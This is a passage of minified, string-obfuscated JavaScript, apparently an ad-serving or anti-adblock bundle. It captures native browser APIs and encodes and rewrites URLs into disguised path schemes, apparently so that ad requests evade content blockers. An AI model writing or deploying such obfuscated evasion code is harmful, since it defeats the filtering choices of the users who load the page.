i={HTMLIFrameElement_contentWindow:()=>Object[r(3129)](HTMLIFrameElement[r(1194)],r(1217)),XMLHttpRequest_open:()=>a(window,r(3254),r(3258)),Window_decodeURIComponent:()=>a(window,r(1149),r(2063)),Window_fetch:()=>a(window,r(1149),r(1522)),Element_setAttribute:()=>a(window,r(3182),r(3469)),EventTarget_addEventListener:()=>a(window,r(490),r(3154))},o=r(2648)+window[r(526)](window[r(1777)][r(2054)]),s={get(){return this[r(2807)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1422)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2086)===e[i(757)]()?t[n]:i(3346)===e?null===(o=t[i(3346)])||void 0===o?void 0:o[n]:i(3228)===e?null===(s=t[i(3228)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1194)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1M,n=(e,n)=>{t(e,n)};return n[e(2073)]=()=>e(986),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1M;for(document[e(2845)]&&t();!document[e(2845)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1M;this[n(1918)]=t,this[n(2845)]=e}}class s{static[r(2849)](t,e){const n=r;let s=arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2015)]=t=>{const e=a;4===n[e(618)]&&r(new o(n[e(1918)],n[e(3510)]))},n[a(3258)](t,e),n[a(3150)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1M;let n=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1213)]("")[e(1931)]((t=>n[e(1516)][e(1031)](t)?String[e(1534)](n[e(852)])+o(n[e(1516)],n[e(1320)],t):n[e(808)][e(1031)](t)?String[e(1534)](n[e(1162)])+o(n[e(808)],n[e(2267)],t):o(n[e(2913)],n[e(1270)],t)))[e(1878)]("")},decode:t=>{const e=a1M,n=(0,r.i7)(t[e(3405)](0,4));if(!n)throw new Error(e(3033)+t);const i=t[e(3405)](4);let o=0;return i[e(1213)]("")[e(1931)]((t=>{const r=e;if(0==o&&t===String[r(1534)](n[r(852)]))return o=1,"";if(0==o&&t===String[r(1534)](n[r(1162)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1320)][r(1031)](t)?s(n[r(1516)],n[r(1320)],t):s(n[r(2913)],n[r(1270)],t)+t;if(2==e)return n[r(2267)][r(1031)](t)?s(n[r(808)],n[r(2267)],t):s(n[r(2913)],n[r(1270)],t)+t;throw new Error(r(2134)+e)}return s(n[r(2913)],n[r(1270)],t)}))[e(1878)]("")}};function o(t,e,n){const r=a1M;if(1!==n[r(1914)])throw new Error(r(671));return t[r(1031)](n)?e[t[r(1721)](n)]:n}function s(t,e,n){const r=a1M;if(1!==n[r(1914)])throw new Error(r(671));return e[r(1031)](n)?t[e[r(1721)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1M;return t?u[e(1639)]((e=>e.id===t)):i.A[e(992)]?c[0]:o.A[e(810)](c)}function a(t){const e=a1M,n=[e(1765),e(2850),e(2188),e(962),e(1112),e(1258),e(3361),e(3115),e(2748)],r={};for(let i=0;i<n[e(1914)];i++){const o=t[i];r[atob(n[i])]=e(1138)==typeof o?atob(o):o}return r}const c=[[r(3203),r(1411),r(2916),117,r(2977),r(1034),57,r(3166),r(1178)],[r(941),r(3321),r(1315),117,r(2103),r(1861),115,r(2005),r(1303)],[r(965),r(1806),r(1845),97,r(3235),r(2510),114,r(1385),r(845)],[r(1985),r(1268),r(2408),106,r(2672),r(503),53,r(922),r(3065)]][r(1931)]((t=>a(t))),l=[[r(1971),r(2995),r(2202),119,r(1570),r(1185),102,r(3545),r(3028)],[r(1560),r(514),r(2447),57,r(2685),r(1205),101,r(1236),r(1667)],[r(2841),r(2809),r(3304),102,r(2996),r(2383),56,r(2418),r(1902)],[r(1164),r(2846),r(1888),97,r(2989),r(2692),115,r(610),r(932)],[r(1257),r(1168),r(3291),121,r(2823),r(654),110,r(3334),r(1088)],[r(822),r(1461),r(3287),118,r(1252),r(2784),115,r(1305),r(2658)],[r(2612),r(580),r(1495),112,r(2318),r(2077),114,r(648),r(547)],[r(1606),r(3531),r(3491),107,r(2810),r(2594),104,r(2002),r(2173)],[r(1224),r(3559),r(2473),115,r(2266),r(634),104,r(2808),r(1285)],[r(1151),r(2207),r(1751),97,r(3300),r(3206),101,r(2517),r(1613)],[r(3208),r(1637),r(1386),106,r(2805),r(2944),107,r(1945),r(999)],[r(984),r(1750),r(3090),102,r(2677),r(3290),57,r(3319),r(1413)],[r(3204),r(1046),r(2435),103,r(1598),r(1713),97,r(744),r(3169)],[r(3255),r(588),r(1503),56,r(2932),r(1692),49,r(1471),r(2744)],[r(1784),r(3496),r(2417),111,r(3010),r(1097),104,r(2481),r(3530)],[r(1349),r(1542),r(1240),107,r(1906),r(3054),50,r(1756),r(2650)]][r(1931)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1M;return!!(t[e(2166)]||t[e(2902)]||t[e(2738)]||t[e(1072)]||t[e(1607)]||t[e(2241)]||t[e(1543)]||t[e(1221)]||t[e(2389)]||t[e(864)]||t[e(937)]||t[e(2149)]||t[e(761)]||t[e(998)]||t[e(2621)]||t[e(1492)]||t[e(1036)]||t[e(596)]||t[e(1664)]||t[e(2311)]||t[e(2948)]||t[e(2683)]||t[e(2633)]||t[e(1615)])}const c=[r(2733),r(2665),r(519),r(3522),r(1284),r(2633),r(1987),r(2536),r(1221),r(1897),r(1865),r(2389),r(864),r(3003),r(501),r(688),r(590),r(3196),r(2308),r(3332),r(2183),r(1859),r(1263),r(895),r(2119),r(1984),r(1052),r(1607),r(2162),r(677),r(2078),r(1543),r(937),r(2738),r(1072),r(2149),r(2241),r(2030),r(761),r(998),r(2621),r(498),r(1847),r(3167),r(1347),r(2381),r(1492),r(1036),r(596),r(1664),r(2311),r(2948),r(2503),r(2683),r(1615),r(3495),r(803)];function l(t){return void 0===t?-1:c[r(1721)](t)}function u(t){const e=r,n=o.A[e(2385)](t),i=s.A[e(3140)](),a=n[e(2297)](e(1852),'"'[e(2076)](i,'"')),c=JSON[e(1511)](a);return c[e(1265)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1777)][e(1646)]+window[e(1777)][e(1153)])[e(1031)](e(2873))||e(838)===i.A[e(2475)](e(1802),!1)||e(2730)!==i.A[e(2475)](e(1802),!1)&&Math[e(1187)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1610)])&&(null===(n=t[e(1610)][e(3123)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1127)])&&(null===(i=null==e?void 0:e[n(3137)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1599)]||!(e(3459)in window[e(1599)]))return!1;const n=window[e(1599)][e(3459)];return!(!n[e(2494)]||!n[e(1211)])&&n[e(2494)]/n[e(1211)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2265)==typeof window,c=r(3219),l=r(2570),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1914)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2475)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2488)](t,e);return a||(d[n(2294)](t,m),h[n(2294)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(608));const n=b(t);if(!a){const n=h[e(2475)](t);if(n)return n}const o=t[e(3405)](2===n?l[e(1914)]:c[e(1914)]),s=i.A[e(2385)](o);return a||(h[e(2294)](t,s),d[e(2294)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1848));if(t[e(1793)](c))return 1;if(t[e(1793)](l)){if(t[e(1914)]<l[e(1914)]+4)throw new Error(e(2203)[e(2076)](t));const n=t[e(3405)](l[e(1914)],l[e(1914)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1460)[e(2076)](t))}throw new Error(e(1993)[e(2076)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>H,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(1531),f=r(1318),p=r(2610),g=r(3230),b=r(1540),w=r(3422),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(839)]);let x=function(t){const e=r;return t[e(1266)]=e(3425),t[e(628)]=e(3294),t[e(2370)]=e(2735),t[e(1078)]=e(2550),t[e(2555)]="m",t[e(2007)]="n",t}({});function k(t){const e=r;return Array[e(1831)](t[e(3505)][e(919)]())[e(2792)]((t=>e(3114)!=t))[e(1914)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function M(t){const e=r;let n=-1;for(let r=0;r<t[e(1914)];r++)n=n>>>8^A[255&(n^t[e(2431)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(1213)](".")[n(2792)]((t=>""!==t))[n(3466)]()[n(1931)]((t=>M(t+e)%1e3))[n(1878)]("/")}const z=r(981),S=r(2340),E=r(1674);function T(t){const e=r;return e(3335)===t[e(839)]||e(3409)===t[e(839)]}function N(t){const e=r;return e(2774)===t[e(839)]}function H(t){const e=r,{url:n,kind:i=x[e(1266)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1138)==typeof n&&n[e(1031)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1962)](n))return n;let A=O(n,s);if(e(3127)!==A[e(2661)]&&e(3148)!==A[e(2661)])return A[e(2054)];if(e(721)===A[e(1609)])return A[e(2054)];if(e(2888)===A[e(1609)])return A[e(2054)];if(/^\/_game-files(?:\/|$)/[e(1962)](A[e(3076)])&&(e(3566)===A[e(1609)]||A[e(1609)][e(2825)](e(976))||e(3259)===A[e(1609)]||A[e(1609)][e(2825)](e(2471))))return A[e(2054)];if(j(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?H({...t,url:n}):A[e(2054)]}let N=(0,u.Vq)(v);var L,U;(-1!==N||(0,u.az)(t[e(2545)],v))&&(N=null!==(L=null===(U=t[e(1863)])||void 0===U?void 0:U[e(2926)])&&void 0!==L?L:M(t[e(2545)][e(2540)]+A[e(1644)])%u.ch,v=(0,u.XV)(v,N));const I=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(3477)===A[e(3076)]&&(A=new URL(I));const W=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(1559)===A[e(3076)]&&(A=new URL(W));const F=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(2901)===A[e(3076)]&&(A=new URL(F)),i===x[e(628)]&&A[e(2054)][e(1793)](e(662))&&(A[e(2661)]=e(3148));const R=i[e(676)](0);[e(711),e(2047),e(2527),I,W,F][e(1639)]((t=>t===A[e(2054)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(1646)];P[e(1793)]("?")&&(P=P[e(3368)](1)),P&&(A[e(1646)]=encodeURIComponent(P)+"="+S),T(h)&&(t[e(1863)]={...t[e(1863)],configIndex:h[e(508)]}),t[e(1863)]&&A[e(3505)][e(2294)](E,JSON[e(1186)](t[e(1863)]));const D=A[e(1153)];let V;if(A[e(1153)]="","v7"===h[e(839)]||"v8"===h[e(839)]){let t,n;void 0===h[e(769)]&&h[e(2911)]?(A[e(3505)][e(2294)](z,e(838)),n=Math[e(604)](d.xm[e(1914)]*Math[e(1187)]())[e(2073)](),t=""[e(2076)](Math[e(604)](1e3*Math[e(1187)]()),"/")[e(2076)](Math[e(604)](1e3*Math[e(1187)]()),"/")[e(2076)](Math[e(604)](1e3*Math[e(1187)]()))):(n=(0,d.Y_)(h[e(769)])[e(2073)](),t=_(A[e(1609)],h[e(2540)]));const r=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());if("v7"===h[e(839)])V=[v,m,h[e(2540)],n,t,R,r];else{if("v8"!==h[e(839)])throw new Error(e(2693)[e(2076)](h));V=[v,f,h[e(2540)],n,t,R,r]}}else if("v9"===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,p,h[e(2540)],t,R,n]}else if(e(3335)===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,g,h[e(2540)],t,R,n]}else if(e(3409)===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,b,h[e(2540)],t,R,n]}else{if(e(2774)!==h[e(839)])throw new Error(e(2693)[e(2076)](h));{const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,w,h[e(2540)],t,R,n]}}return""[e(2076)](V[e(1878)]("/"))[e(2076)](function(t,n){const r=e;return function(t){const e=a1M;return e(2443)===t[e(3076)]||e(3093)===t[e(3076)]||e(2554)===t[e(3076)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1962)](t[e(2054)])||!(e(3236)!==t[e(1609)]&&e(2794)!==t[e(1609)]&&e(1824)!==t[e(1609)]&&e(1525)!==t[e(1609)]&&e(710)!==t[e(1609)]||!t[e(3076)][e(1793)](e(2725))&&!t[e(3076)][e(1793)](e(1066)))||e(3522)===n&&e(2136)===t[e(1609)]&&e(1084)===t[e(3076)]||e(3111)===t[e(1609)]&&e(530)===t[e(3076)]||e(598)===t[e(1609)]&&e(2164)===t[e(3076)]||e(1071)===t[e(1609)]&&e(640)===t[e(3076)]}(t)?r(3420)[r(2076)](l.A[r(3140)]()):function(t){const e=r;return e(1559)===t[e(3076)]||t[e(3076)][e(1793)](e(1325))}(t)?r(3160)[r(2076)](Math[r(2392)](y)):""}(A,e(769)in h?h[e(769)]:void 0))+D}function L(t){const e=r;return x[e(1266)][e(1031)](t)?x[e(1266)]:x[e(628)][e(1031)](t)?x[e(628)]:x[e(2370)][e(1031)](t)?x[e(2370)]:x[e(1078)][e(1031)](t)?x[e(1078)]:x[e(2555)][e(1031)](t)?x[e(2555)]:x[e(2007)][e(1031)](t)?x[e(2007)]:null}function C(t){const e=r;if(!t)throw new Error(e(2688));const n=(t=O(t))[e(3076)][e(1213)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1914)]<7)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v7",originalHostname:n[2],...r[e(2911)]?{randomize:r[e(2911)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1914)]-2])}else if(o===f){if(n[e(1914)]<7)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v8",originalHostname:n[2],...r[e(2911)]?{randomize:r[e(2911)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1914)]-2])}else if(o===p){if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v9",originalHostname:n[2]},i=L(n[n[e(1914)]-2])}else if(o===g){var l;if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],s={version:e(3335),originalHostname:n[2],configIndex:0},null!==(l=r[e(1863)])&&void 0!==l&&l[e(508)]&&(s[e(508)]=r[e(1863)][e(508)],delete r[e(1863)][e(508)]),c=r[e(1863)],i=L(n[n[e(1914)]-2])}else if(o===b){var u;if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:e(3409),originalHostname:n[2],configIndex:0},null!==(u=r[e(1863)])&&void 0!==u&&u[e(508)]&&(s[e(508)]=r[e(1863)][e(508)],delete r[e(1863)][e(508)]),c=r[e(1863)],i=L(n[n[e(1914)]-2])}else{if(o!==w)throw new Error(e(1838)[e(2076)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3076)][n(1213)]("/",5),i=new URL(atob(r));if(n(3148)!==i[n(2661)])return;return i[n(1153)]=t[n(1153)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2774),originalHostname:r[e(1609)],isMainFrame:!0},originalUrl:r[e(3553)][e(2054)],kind:x[e(628)]};if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const o=I(n[n[e(1914)]-1]);a=o[e(3553)],c=o[e(1863)],s={version:e(2774),originalHostname:n[2],isMainFrame:!1},i=L(n[n[e(1914)]-2])}}if(!i)throw new Error(e(2449)[e(2076)](t));if(k(t)){t[e(3505)][e(2148)](e(3114));for(const[n,r]of Array[e(1831)](t[e(3505)][e(1422)]()))a[e(3505)][e(2294)](n,r)}const h=[];for(const[t,n]of a[e(3505)][e(1422)]())n===S?h[e(1478)](t):h[e(1478)](t+"="+n);return a[e(1646)]=h[e(1878)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2054)]+t[e(1153)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(1720)]((t=>i[e(3076)][e(1793)]("/"[e(2076)](t,"/")))))return!1;const o=i[e(3076)][e(1213)]("/"),a=o[1];if([m,f][e(1031)](a)){if(o[e(1914)]<7)return!1}else if(a===p){if(o[e(1914)]<6)return!1}else if(a===g){if(o[e(1914)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1914)]<6)return!1}const c=null===(n=o[o[e(1914)]-1])||void 0===n?void 0:n[e(3405)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2265)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(1138)==typeof t&&[n(3536),n(1082),n(1690),n(2155),n(979),n(521),n(807)][n(1720)]((e=>t[n(1793)](e)))?new URL(t):n(1138)==typeof t&&U?new URL(t,e):n(1138)!=typeof t||U?O(t[n(2073)]()):t[n(1793)](n(1362))||t[n(1793)](n(1239))?new URL(t):(j(e=e||i.A[n(2475)](window)[n(1979)][n(2475)][n(3026)](window[n(3346)]))&&(e=C(e)[n(3553)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2385)](t)),i=e(838)===n[e(3505)][e(2475)](z);n[e(3505)][e(2148)](z);const s=n[e(3505)][e(2475)](E);let a;if(s){try{a=JSON[e(1511)](s)}catch(t){}n[e(3505)][e(2148)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1M;let n=0;for(let r=0,i=t[e(1914)];r<i;r++)n=(n<<5)-n+t[e(2431)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});var i=n(7401);const o=r(2265)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1475)]||(s[t(1475)]=c(null)),s[t(1475)];{e||(e=window);const n=i.A[t(2883)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2883)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(537),r(1442)),CSSStyleDeclaration_getPropertyValue:d(t,r(537),r(2176)),CSSStyleDeclaration_setProperty:d(t,r(537),r(909)),CSSStyleSheet_insertRule:d(t,r(2529),r(2588)),CSSStyleSheet_replaceSync:d(t,r(2529),r(781)),DocumentFragment_getElementById:d(t,r(1925),r(1862)),DocumentFragment_querySelector:d(t,r(1925),r(2962)),DocumentFragment_querySelectorAll:d(t,r(1925),r(1487)),Document_cookie:u(t,r(1057),r(1647)),Document_createElement:d(t,r(1057),r(2430)),Document_getElementById:d(t,r(1057),r(1862)),document_getElementById:d(t,r(3346),r(1862)),Document_getElementsByTagName:d(t,r(1057),r(1018)),Document_querySelector:d(t,r(1057),r(2962)),Document_querySelectorAll:d(t,r(1057),r(1487)),Document_getElementsByClassName:d(t,r(1057),r(3467)),Document_write:d(t,r(1057),r(1431)),Document_writeln:d(t,r(1057),r(3018)),Document_referrer:u(t,r(1057),r(1701)),Document_URL:u(t,r(1057),r(2199)),DOMParser_parseFromString:d(t,r(2342),r(3142)),Element_ariaLabel:u(t,r(3182),r(1589)),Element_attributes:u(t,r(3182),r(2576)),Element_classList:u(t,r(3182),r(3468)),Element_className:u(t,r(3182),r(3140)),Element_closest:d(t,r(3182),r(3483)),Element_getAttribute:d(t,r(3182),r(1273)),Element_getBoundingClientRect:d(t,r(3182),r(863)),Element_getElementsByClassName:d(t,r(3182),r(3467)),Element_hasAttribute:d(t,r(3182),r(1734)),Element_id:u(t,r(3182),"id"),Element_tagName:u(t,r(3182),r(2827)),Element_innerHTML:u(t,r(3182),r(2538)),Element_outerHTML:u(t,r(3182),r(3454)),Element_insertAdjacentElement:d(t,r(3182),r(2670)),Element_insertAdjacentHTML:d(t,r(3182),r(2225)),Element_querySelector:d(t,r(3182),r(2962)),Element_querySelectorAll:d(t,r(3182),r(1487)),Element_removeAttribute:d(t,r(3182),r(2393)),Element_setAttribute:d(t,r(3182),r(3469)),Element_setAttributeNS:d(t,r(3182),r(1769)),Element_setHTMLUnsafe:d(t,r(3182),r(3439)),Element_matches:d(t,r(3182),r(2298)),Event_stopPropagation:d(t,r(2533),r(1207)),Event_stopImmediatePropagation:d(t,r(2533),r(2575)),EventTarget_addEventListener:d(t,r(490),r(3154)),EventTarget_removeEventListener:d(t,r(490),r(3370)),Function_toString:d(t,r(2111),r(2073)),History_replaceState:d(t,r(2541),r(894)),HTMLAnchorElement_attributionSrc:u(t,r(1912),r(564)),HTMLAnchorElement_href:u(t,r(1912),r(2054)),HTMLAnchorElement_protocol:u(t,r(1912),r(2661)),HTMLAnchorElement_hostname:u(t,r(1912),r(1609)),HTMLAnchorElement_port:u(t,r(1912),r(3218)),HTMLAnchorElement_pathname:u(t,r(1912),r(3076)),HTMLAnchorElement_hash:u(t,r(1912),r(1153)),HTMLAnchorElement_host:u(t,r(1912),r(705)),HTMLAnchorElement_origin:u(t,r(1912),r(1644)),HTMLAnchorElement_ping:u(t,r(1912),r(1757)),HTMLAnchorElement_search:u(t,r(1912),r(1646)),HTMLAnchorElement_target:u(t,r(1912),r(1424)),HTMLElement_dataset:u(t,r(2894),r(597)),HTMLElement_innerText:u(t,r(2894),r(586)),HTMLElement_title:u(t,r(2894),r(3398)),HTMLElement_style:u(t,r(2894),r(1768)),HTMLFormElement_action:u(t,r(2885),r(3126)),HTMLFormElement_target:u(t,r(2885),r(1424)),HTMLIFrameElement_contentDocument:u(t,r(2413),r(3286)),HTMLIFrameElement_contentWindow:u(t,r(2413),r(1217)),HTMLIFrameElement_name:u(t,r(2413),r(1382)),HTMLIFrameElement_src:u(t,r(2413),r(2579)),HTMLIFrameElement_srcdoc:u(t,r(2413),r(1977)),HTMLImageElement_attributionSrc:u(t,r(1296),r(564)),HTMLImageElement_src:u(t,r(1296),r(2579)),HTMLImageElement_srcset:u(t,r(1296),r(2890)),HTMLLinkElement_as:u(t,r(557),"as"),HTMLLinkElement_href:u(t,r(557),r(2054)),HTMLLinkElement_rel:u(t,r(557),r(3493)),HTMLScriptElement_attributionSrc:u(t,r(2190),r(564)),HTMLScriptElement_src:u(t,r(2190),r(2579)),HTMLSourceElement_src:u(t,r(1855),r(2579)),HTMLSourceElement_srcset:u(t,r(1855),r(2890)),HTMLVideoElement_src:u(t,r(1826),r(2579)),HTMLVideoElement_poster:u(t,r(1826),r(3110)),HTMLMediaElement_src:u(t,r(1363),r(2579)),HTMLMetaElement_content:u(t,r(1552),r(1587)),HTMLMetaElement_httpEquiv:u(t,r(1552),r(963)),HTMLStyleElement_insertBefore:d(t,r(2919),r(3233)),IntersectionObserverEntry_boundingClientRect:u(t,r(971),r(2931)),IntersectionObserverEntry_intersectionRatio:u(t,r(971),r(1150)),IntersectionObserverEntry_intersectionRect:u(t,r(971),r(3134)),JSON_parse:d(t,r(3228),r(1511)),JSON_stringify:d(t,r(3228),r(1186)),MessageEvent_data:u(t,r(3366),r(1747)),MessageEvent_origin:u(t,r(3366),r(1644)),MessageEvent_source:u(t,r(3366),r(1360)),Navigator_sendBeacon:d(t,r(2143),r(3177)),Node_appendChild:d(t,r(1658),r(1449)),Node_insertBefore:d(t,r(1658),r(3233)),Node_textContent:u(t,r(1658),r(3022)),Node_baseURI:u(t,r(1658),r(1039)),PerformanceEntry_name:u(t,r(687),r(1382)),PerformanceResourceTiming_transferSize:u(t,r(3103),r(2270)),PerformanceResourceTiming_encodedBodySize:u(t,r(3103),r(1147)),Range_createContextualFragment:d(t,r(1017),r(2697)),RegExp_test:d(t,r(768),r(1962)),RegExp_exec:d(t,r(768),r(1630)),Response_url:u(t,r(759),r(1244)),SharedStorageWorklet_addModule:d(t,r(2870),r(562)),String_matchAll:d(t,r(2213),r(2330)),String_replace:d(t,r(2213),r(2297)),Window_decodeURIComponent:d(t,r(1149),r(2063)),Window_innerWidth:u(t,r(1149),r(1395)),Window_fetch:d(t,r(1149),r(1522)),Window_fetchLater:d(t,r(1149),r(3375)),Window_frames:u(t,r(1149),r(1731)),Window_name:u(t,r(1149),r(1382)),Window_open:d(t,r(1149),r(3258)),Window_postMessage:d(t,r(1149),r(3479)),Window_requestAnimationFrame:d(t,r(1149),r(3547)),Window_requestIdleCallback:d(t,r(1149),r(602)),Window_setImmediate:d(t,r(1149),r(1129)),Window_setInterval:d(t,r(1149),r(1867)),Window_setTimeout:d(t,r(1149),r(1433)),Window_visualViewport:u(t,r(1149),r(1060)),XMLHttpRequest_open:d(t,r(3254),r(3258)),XMLHttpRequest_send:d(t,r(3254),r(3150)),XMLHttpRequest_responseURL:u(t,r(3254),r(1081)),XMLHttpRequest_response:u(t,r(3254),r(3510)),XMLHttpRequest_responseText:u(t,r(3254),r(583)),XMLHttpRequest_responseType:u(t,r(3254),r(3202)),XMLHttpRequest_responseXML:u(t,r(3254),r(3399)),XMLHttpRequest_status:u(t,r(3254),r(1918)),XMLHttpRequest_statusText:u(t,r(3254),r(3440)),FontFace:o?null:t[r(1677)],FontFace_prototype:l(t,r(1677)),Worker:o?null:t[r(2009)],Worker_prototype:l(t,r(2009))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1194)]:null===(s=t[e])||void 0===s?void 0:s[i(1194)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3129)](n.g[e][s(1194)],i);{var a;const n=s(2086)===e[s(757)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1194)];return n?t[s(574)][s(3129)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2086)===e[s(757)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1194)][i]:s(2086)===e[s(757)]()?t[i]:s(3346)===e?null===(a=t[s(3346)])||void 0===a?void 0:a[i]:s(3228)===e?null===(c=t[s(3228)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1194)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={idx:t=>Math[r(604)](Math[r(1187)]()*t),elem:function(t){const e=r;return t[this[e(817)](t[e(1914)])]},num:function(t,e){const n=r;return Math[n(604)](Math[n(1187)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(668)](0,e-t),o=[];for(let 